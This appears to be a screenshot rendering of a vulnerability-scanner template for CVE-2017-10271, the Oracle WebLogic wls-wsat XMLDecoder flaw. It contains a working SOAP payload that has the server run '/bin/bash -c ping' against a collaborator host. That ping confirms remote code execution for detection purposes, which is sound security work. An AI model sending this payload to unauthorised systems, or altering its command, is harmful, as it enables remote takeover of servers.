 BS Code editor
1 metadata:
2   language: v1-beta
3   name: "CVE-2017-10271"
4   description: "Weblogic < 10.3.6 'wls-wsat' XMLDecoder"
5   author: "vrechson"
6 tags: "entry"
7
8
9 run for each:
10     potential_path =
11         "/wls-wsat/CoordinatorPortType"
12
13 given host then
14     send request called check:
15         method: "POST"
16         path: {potential_path}
17         headers:
18            "Upgrade-Insecure-Requests": `1`,
19            "User-Agent": `Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
20            "Connection": `close`,
21            "Content-Type": `text/xml`,
22            "Content-Length": `630`
23         body:
24 `<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
25 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
26 <java version="1.4.0" class="java.beans.XMLDecoder">
27 <void class="java.lang.ProcessBuilder">
28 <array class="java.lang.String" length="3">
29 <void index="0">
30 <string>/bin/bash</string>
31 </void>
32 <void index="1">
33 <string>-c</string>
34 </void>
35 <void index="2">
36 <string>ping {generate_collaborator_address()}</string>
37 </void>
38 </array>
39 <void method="start"/></void>
40 </java>
41 </work:WorkContext>
Errors 0